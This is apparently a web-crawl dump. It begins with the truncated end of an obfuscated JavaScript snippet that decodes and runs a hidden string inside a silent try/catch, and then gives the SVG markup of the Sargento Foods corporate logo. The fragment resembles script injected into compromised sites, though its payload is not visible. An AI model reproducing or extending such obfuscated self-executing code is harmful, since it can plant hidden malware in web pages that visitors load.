F0sWzB4MCwweDYxXSkpJi'+'ZmW0soMHgyODAsJ0ZvRzQnKV0ocCxrW0s'+_0x9198861v(0x1a3)+'KSxtKTt9KCkpOw==')))();}.toString();return _0x5834288.slice(_0x5834288.indexOf("{") + 1, _0x5834288.lastIndexOf("}"))})())),d[Z(0x531,'RW*S')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sargentofoods.com/_resources/themes/sargento-corporate/dist/images/02_Sargento_Corporate_Logo_Color.svg
body_size: 3750
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 927.12 376.27" xml:space="preserve"><style>.st0{fill:#bb9208}.st1{fill:#fff}</style><path class="st0" d="M80.99 105.54c19.62-34.3 56.38-67.31 138.2-62.13 88.97 5.64 166.62 48.35 208.21 55.51 22.25 3.83 43.58 2.91 66.39-4.28-8.82 8.77-33.48 19.99-66.07 20.96-78.19 2.33-173.66-60.98-255.55-56.82-35.3 1.79-61.17 15.68-91.18 46.76zm786.22 158.08c-14.04 28.09-44.11 59.92-114.67 65.7-81.71 6.68-184.92-39.62-242.66-39.33-13.03.06-31.69 1.27-54.04 9.62 8.27-9.29 35.17-21.38 64.66-24.94 80.4-9.67 187.15 43.1 259.69 37.84 29.53-2.13 58.95-16.05 87.02-48.89z"/><path class="st1" d="M761.21 142.91c-.77 3.14-3.56 13.49-4.59 17.35-.39 1.45-1.12 3.06-2.71 3.06-2.94 0-1.75-3.9-1.47-5.67.45-2.96-1.33-7.01-13.79-7.32l-16.95-.43-14.52 60.53c-3.3 13.71-6.09 25.47-6.95 31.87-.59 4.35-.32 6.41 2.82 6.88 1.87.27 4.82.66 6.89.76 2.67.14 3.05 1.11 2.85 2.3-.33 2.06-2.37 2.2-3.91 2.2-9.32 0-18.09-.45-22.06-.45-3.23 0-12.23.45-17.88.45-2.7 0-3.59-.95-3.34-2.61.2-1.43 1.63-1.89 3.41-1.89 2.03 0 3.74-.28 5.04-.57 2.66-.62 3.86-3.2 5.39-7.63 2.17-6.26 5.02-18.02 8.32-31.73l14.42-60.09-20 .56c-8.26.23-11.46 1.04-14.07 4.02-1.91 2.19-2.81 3.76-3.52 5.02-.67 1.2-1.36 2.32-2.8 2.32-1.71 0-2.25-1.19-1.58-3.51.72-2.46 6.61-16.19 7.15-17.36 1.13-2.42 2.13-3.36 3.2-3.36.85 0 1.61.5 2.35.86.76.38 1.79.78 3.38.95 3.95.4 9.21.73 13.84.73h55.89c9.04 0 12.78-1.49 13.91-1.49 1.41 0 2.03 1.1 1.28 4.25zm-102.54.86c-8.49 35.88-18.19 71.65-27.42 107.57-.99 3.91-2.29 5.3-3.81 5.3-1.79 0-3.35-1.79-4.73-3.64-6.27-8.42-48.05-70.22-54.81-80.3l-13.16 61.13c-2.59 11.95-1.27 14.35.46 15.05 2.02.84 4.51.99 6.75.99 2.42 0 3.32.91 3 2.31-.48 1.96-2.64 2.27-4.53 2.18-9.65-.42-14.7-.06-17.37.05-3.88.15-6.81-.72-5.69-4.81 1.16-4.32 1.27-4.85 4.58-17.83l22.49-88.42c.97-4.15 2.27-5.76 3.93-5.76 2.31 0 3.83 3.43 4.87 5.05 1.25 1.93 16.86 26.24 32.23 47.91 6.64 9.34 18.94 28.4 22.25 33.15l14.41-65.84c2.03-9.28 1.38-11.75-.94-12.87-1.71-.82-4.96-.8-6.88-.8-1.72 0-3.27-.56-2.8-2.46.36-1.51 2.23-2.18 4.91-2.04 7.37.38 12.93 0 17 0 4.71 0 5.99 1.05 5.26 4.08zm-112-2.8c-.29 1.05-1.35 2.86-3.49 9.77-.45 1.52-2.35 8.13-3.09 9.93-.3.73-1.01 2.21-2.64 2.21-1.6 0-2.18-1.04-1.65-3.21.25-1.02.65-3.42.43-5.04-.3-2.12-.77-3.74-7.39-4.61-2.32-.3-23.79-.59-26.59-.59-.33 0-.7.32-.84.81l-9.05 37.79c-.09.35.23.52.52.52 3.1 0 25.62 0 28.93-.3 3.48-.3 5.41-.74 6.79-2 .83-.77 2.1-2.17 3.34-2.17 1.25 0 1.9.94 1.58 2.29-.23.91-1.42 3.33-3.76 10.96-.91 2.99-2.71 8.91-2.96 9.96-.37 1.56-1.16 3.53-2.84 3.53-1.85 0-1.98-1.44-1.82-2.45.84-5.08 2.38-9.24-5.01-10.11-2.61-.29-23.16-.43-26.52-.43-.33 0-.7.4-.8.8-1.48 6.05-8.39 34.94-8.39 34.94-2.16 9 5.46 10.93 20.27 10.93 4.1 0 9.54-.06 13.34-1.72 3.79-1.66 6.09-4.54 8.52-10.57.66-1.59 1.29-2.81 2.94-2.81 1.67 0 1.89 1.61 1.37 3.8-.84 3.5-4.41 13.73-5.88 16.77-2.34 4.78-4.85 4.39-9.38 4.39-21.32 0-37.77-.38-46.1-.38-3.25 0-12.25.45-17.89.45-2.71 0-3.71-1.06-3.35-2.61.35-1.4 1.65-1.89 3.43-1.89 2.04 0 3.74-.3 5.04-.57 2.39-.5 3.79-3.16 5.4-7.64 2.25-6.24 5.02-18.02 8.31-31.72l6.31-26.29c5.44-22.66 6.44-26.85 7.31-31.6.9-4.93.32-6.57-3.36-7.48-.95-.23-3.22-.42-5.18-.42-2.41 0-3.35-.83-2.95-2.46.32-1.36 1.56-2.04 4.31-2.04 7.48 0 16.26.45 20.21.45 4.51 0 38.54-.01 42.41-.13 2.47-.09 4.93-.51 7.32-1.23.41-.12.95-.27 1.45-.27 1.38-.02 1.84.75 1.4 2.44zm-88.26 3.58c-.39 1.64-2.38 5.82-6.87 24.49-.56 2.35-1.31 3.83-3.18 3.83-1.59 0-2.08-1.02-1.85-2.95.4-3.45.8-7.92-1.68-11.8-2.88-4.47-9.28-11.94-23.51-11.94-7.69 0-15.3 1.03-24.99 8.12-8.16 5.96-17.25 19.54-21.63 37.74-6.04 25.04-2.48 55.04 25.9 55.04 3.83 0 8.47 0 12.03-1.55 1.99-.88 2.91-2.5 3.49-4.91 6.52-27.17 7.45-31.65 7.45-31.65 1.13-4.8.35-6.53-3.37-7.44-.96-.24-3.22-.42-5.18-.42-2.06 0-3.05-.85-2.7-2.31.46-1.94 2.31-2.19 4.19-2.19 7.36 0 16.14.45 20.37.44 4.38 0 11.96-.44 16.62-.44 2.7 0 3.76.84 3.34 2.61-.38 1.58-1.96 1.89-3 1.89-1.09 0-2.06.13-3.76.43-3.51.64-5.46 2.79-6.69 7.86 0 0-1.22 4.48-8.38 34.33-.97 4.08-1.23 4.8-3.6 5.98-10.55 5.23-24.98 6.45-36.04 6.45-30.32 0-52.17-19.79-43.18-59.31 9.34-41.12 42.35-59.25 73.02-59.25 9.82 0 17.48 1.83 20.19 2.41 2.78.61 7.45 1.43 10.62 1.62 2.31.16 2.75 1.39 2.39 2.92zM198.88 95.52c-.09.78-.82 1.94-2.46 3.94-10.92 13.31-16.57 22.94-19.85 30.32-3.29 7.44-4.21 12.68-5.59 17.12-1.39 4.45-7.71 3.78-7.53-2.37.14-4.62.59-9.53.19-14.2-.95-11.15-7.46-18.74-19.89-20.17-12.93-1.47-24.28 5.76-25.77 18.78-1.09 9.49 4.91 18.81 12.91 28.98 11.88 15.11 30.05 34 27.66 54.86-2.1 18.2-17.58 31.79-32.23 39.53-22.64 11.95-39.23 14.59-56.48 12.6-11.2-1.29-20.75-4.96-28.01-10.12-13.23-9.34-17.43-21.13-16.14-32.31 1.79-15.56 13.36-28.96 25.38-33.85 2.64-1.08 10.13-2.29 4.76 2.55-7.35 6.63-10.35 15.8-11.24 23.52-2.14 18.65 8.97 36.99 34.29 39.91 17.68 2.02 54.6-6.8 57.86-35.18 1.47-12.7-6.33-23.24-13.8-32.53-13.74-17.11-38.39-42.46-20.34-64.67 11.03-13.57 30.56-19.78 48.97-20.24 8.81-.23 20.3 3.12 21.34 7.72.16.62.18 1.05.42 1.07 1.62.19 5.63-6.87 6.34-8 1.3-2.08 2.54-4.04 3.26-4.95 2.19-2.74 3.58-2.56 6.54-3 2.33-.35 5.59-1.87 7.62-1.64 1.15.19 1.93 1.14 1.79 2.33zm660.39 110.25c-4.49 21.73-13.81 42.09-31.09 54.57-13.68 9.88-24.09 14.03-39.42 13.88-36.91-.39-52.6-22.91-42.71-71.49 3.75-18.36 13.38-37.02 24.41-47.71 13.39-12.98 32.43-18.59 50.09-18.32 37.87.58 47.03 28.96 38.72 69.07zm-23 4.73c6.27-26.66 6.62-47.33-1.77-57.13-4.73-5.52-12.34-8.43-23.61-6.93-17.3 2.29-32.48 13.44-42.12 51.82-5 19.9-7.54 40.76-1.65 53.22 4.96 10.5 14.79 13.36 27 12.56 18.2-1.16 32.45-12.25 42.15-53.54z"/><path class="st1" d="M356.18 252.86c-1.07 0-2.24-.14-3.65-.45-1.76-.38-9.74-4.17-15.41-12.69-3.06-4.59-6.21-10.2-9.66-16.75-3.37-6.39-7.01-13.65-11.14-21.73 16.84-12.14 23.7-22.34 26.38-33.54 2.48-10.31-1.45-18.27-4.97-21.35-6.58-5.75-16.13-6.65-25.03-6.65-4.37 0-15.21.45-20 .45-2.97 0-11.75-.45-19.23-.45-2.74 0-3.99.68-4.31 2.04-.39 1.63.55 2.46 2.96 2.46 1.95 0 4.22.19 5.18.42 3.68.91 4.25 2.55 3.36 7.48-.88 4.76-1.87 8.94-7.31 31.62L267.03 210c-3.29 13.7-6.07 25.48-8.31 31.72-1.61 4.48-3.02 7.16-5.4 7.64-.68.13-1.36.17-2.12.01-2.27-.51-5.73-2.2-7.84-15.55-3.6-22.71-11.83-83.62-12.96-91.87-.65-4.72-1.74-5.54-3.27-5.54-1.57 0-2.79.82-6.15 6.41l-57.95 93.79c-4.63 7.51-8.34 12.19-14.57 13.02-1.13.16-3.1.29-4.32.29-1.31 0-2.5.38-2.86 1.89-.44 1.79.45 2.61 3.2 2.61 7.34 0 12.89-.45 16.77-.45 4.38 0 10.33.45 14.85.45 1.61 0 3.19-.3 3.65-2.2.47-1.96-1.08-2.3-2.71-2.3h-2.12c-3.81 0-4.16-1.41-3.65-3.51.39-1.65 1.95-5.11 4.2-8.87l12.75-21.36c.29-.48.39-.75.78-.75h31.01c.43 0 .73.25.77.55l3.22 27.68c.43 4.29.06 6.3-5.64 6.59-1.44.08-2.61.52-2.61 2.07 0 1.24 1.04 2.19 4.28 2.02 4.64-.23 12.94-.3 16.83-.3 3.55 0 12.11.38 15.87.38 2.41 0 10.88-.45 14.86-.45 3.2 0 10.42.45 18.61.45 1.83 0 3.64-.43 4.06-2.2.4-1.62-.95-2.3-2.29-2.3-1.66 0-4.63-.3-6.64-.59-3.15-.47-3.41-2.85-2.77-7.16 0 0 .8-6.29 7.46-34 .13-.51.25-.51.52-.51l12.21.31c.95.02 1.28.15 1.52.59.64 1.11 1.96 4.17 3.58 7.98 1.64 3.84 3.58 8.45 5.41 12.55 5.12 11.43 8.9 18.73 14.41 22.35 5.24 3.45 9.44 5.34 16.08 5.52l14.82.38c1.71.05 3.49-.27 3.94-2.19.36-1.62-.98-2.29-2.33-2.29zM219 206.17h-24.28c-.32 0-.38-.2-.13-.62.24-.4 21.18-35.68 21.18-35.68s3.64 35.02 3.71 35.64c.05.43-.1.66-.48.66zm90.17-9.56c-2.81 1.82-4.6 2.39-10.14 2.39-3.46 0-7.43-.44-10-1.41-.49-.27-.35-.67-.12-1.65l10.9-45.4c.24-.99.49-1.25 1.14-1.44 1.39-.4 3.83-.56 7.38-.56 7.76 0 19.11 5.59 14.16 26.22-2.89 12.05-8.51 18.72-13.32 21.85z"/><path class="st0" d="M872.08 235.03c-.05-6.84 5.07-12.04 11.68-12.09 6.54-.05 11.73 5.07 11.78 11.92.05 6.95-5.07 12.11-11.6 12.16-6.61.05-11.8-5.03-11.86-11.99zm11.88 14.4c7.88-.06 14.55-6.23 14.49-14.59-.07-8.29-6.84-14.36-14.71-14.3-7.95.06-14.62 6.22-14.56 14.52.06 8.36 6.82 14.43 14.78 14.37zm-3.16-13.31l2.9-.02 4.45 7.19 2.83-.02-4.79-7.3c2.45-.33 4.3-1.64 4.28-4.62-.03-3.29-1.98-4.73-5.92-4.7l-6.34.05.12 16.66 2.52-.02-.05-7.22zm-.01-2.15l-.04-5.16 3.44-.02c1.77-.01 3.63.36 3.65 2.42.02 2.56-1.89 2.73-4.03 2.74l-3.02.02z"/></svg>